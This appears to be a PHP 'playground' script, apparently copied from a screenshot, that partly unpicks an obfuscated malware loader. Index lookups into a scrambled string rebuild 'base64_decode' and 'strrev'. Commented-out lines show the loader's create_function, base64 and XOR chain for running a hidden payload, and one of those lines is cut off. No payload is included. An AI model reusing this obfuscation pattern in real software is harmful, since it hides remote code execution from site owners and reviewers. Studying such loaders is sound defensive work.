 playground.php
1 <?php
2 function deGRi($wyB6B, $w3Q12 = '') {
3 $zZ096 = $wyB6B; $pCLb8 = '';
4 for ($fMp3G = 0; $fMp3G < strlen($zZ096);) {
5 for ($oxWol = 0; $oxWol < strlen($w3Q12) && $fMp3G < strlen($zZ096); $oxWol++, $fMp3G++) {
6 $pCLb8 .= $zZ096[$fMp3G] ^ $w3Q12[$oxWol]; }
7 }
8 return $pCLb8;
9 }
10 $lBuAnNeu5282 = ")o4la2cih1kp97rmt*x5dw38b(sfy6;envguz_jq/.0";
11 $fsPwhnfn8423 = "";
12 $oZjuNUpA325 = "";
13 foreach([24,4,26,31,29,2,37,20,31,6,1,20,31] as $k){
14 $fsPwhnfn8423 .= $lBuAnNeu5282[$k];
15 }
16 foreach([26,16,14,14,31,33] as $k){
17 $oZjuNUpA325 .= $lBuAnNeu5282[$k];
18 }
19
20 echo $fsPwhnfn8423;
21 echo "\n";
22 echo $oZjuNUpA325;
23
24 //$k = $oZjuNUpA325('n'.''.''.'o'.''.''.'i'.''.'t'.''.'c'.''.'n'.''.'u'.'f'.''.''.''.''.'_'.''.''.''.'e'.''.'t'.''.'a'.''.'e
25 //$c = $k("/*XAjqgQvv4067*/", $fsPwhnfn8423( deGRi($fsPwhnfn8423($gbaylYLd6204), "tVEwfwrN302")));
26 //$c();
27 ?>